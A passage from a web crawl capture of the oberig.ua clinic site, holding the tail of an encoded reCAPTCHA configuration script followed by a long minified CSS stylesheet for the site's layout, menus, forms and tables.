OOfQHDgmJEw6LCghBhw6TDmMK/woXDky/DtsKLw6xewr3CnU/DucK6KzMow5rDlgbDvMKpdcKFYMOnLg7Cl0B0asK+asO0Qj7CmMOfw4NKBmXDvGY4W8Odw4HDt8KCW8OMPcOkP8Kaw7fCr1PDnDTDpcKIVMKqwpY8wrfDmgkiUUPDpFHClAtLSHtcwoLDmXLCj8K5HzXCr8O4ecKlV8O/SmXChcO5wrzDq8KmHBzCu0PDrmM6w6jCu8KBw7bClMK6wr5YRQDCscKWwqtuO8Omw6/Dkl3CpMOWw4fDlEBwFMOdwq1jHsKEwoHCsGBxCV/DpxUHw53DhMKbw7QrQ2LCiDAlw7HCl35aBEzDpzxhUsOtwqk5UcO7djZRwovCtcKOw5vDqcO/wr3DjUHDjcODwpzDlkLDt8OVwrfCgMO/w4FBFinCnMKPw73ClMOIIxNmBG7DjsKfw4sUa8K2ScOww61TRMKiw4FSwp/CpcO/w5fCm8KcwpDCpkzDjC3Cin/Dg8O6DMKYb8Oxf8OewpbDhcOBNXrCqkVmwow+w5Y5w6fCn8KEwq90w6PCqWUqLXw/wp1sw5XDlALDohxcwrvCuSZLK17Cj25YwrXCki/DmsO3H0BjG8Klw4rCrsK8w6VbMMKbw6DDixPCvT/Dnllkw6F1TAEiw4xYw7Mgw7gdScKDcwDCkMOsQjDCk3XCkF/[base64]/CtMOvw5DCm8KHTMOmA3XDqMOCLsKTwoAiRjXDm8OEwpIjZMKVwr/DlRQrHcOmZMOqw6s\\u003d\x22],null,[\x22conf\x22,null,\x226LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,642],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://oberig.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/wajVJ3xyDMKv+sOfXKt43VBwcoT55yB1FV69v2xUzQ\\u003d\x22,1,0,null,1,1764323310827,0,0,[115],null,[45,184,184],\x22RC-5v3mN6EsvBWMYA\x22,null,null,null,null,null,\x220dAFcWeA7cUlgoShsMLpUZvdixshteJO_t4hEv_PwnxBOjcr8hq46zJHHx6h0oGUdITA958oZ0svRIijZkLn9dyKQy6Zm46N7pBQ\x22,1764406110851]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7837
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media (max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share .share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination .page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search 